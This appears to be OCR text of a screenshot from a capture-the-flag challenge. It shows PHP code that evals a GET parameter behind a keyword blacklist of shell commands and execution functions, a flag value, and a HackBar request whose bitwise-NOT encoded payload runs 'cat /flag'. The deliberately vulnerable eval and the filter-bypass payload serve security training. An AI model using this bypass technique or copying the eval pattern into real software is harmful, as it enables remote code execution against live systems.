 <?php
/*
PolarD&N CTF
*/
highlight_file(__FILE__);
function no($txt){
    if(!preg_match("/cat|more|less|head|tac|tail|nl|od|vim|uniq|system|proc_open|shell_exec|popen| /i", $txt)){
    return $txt;}
   else{
die("what's up");}}
$yyds=($_POST['yyds']);
if(isset($_GET['sys'])&&$yyds=='666'){
  eval(no($_GET['sys']));
  }
  else
    {echo "nonono";
}
?> flag{j6856fd063f0a04874311187da1191h6}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://a6caaf7e-b6ab-4a04-b1b5-9dfde00bfede.www.polarctf.com:8090/?sys=(~%8C%86%8C%8B%9A%92)
(~%9C%9E%8B%DF%D0%99%93%9E%98);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
yyds=666
Name Value
Upgrade-Insecure-Re... 1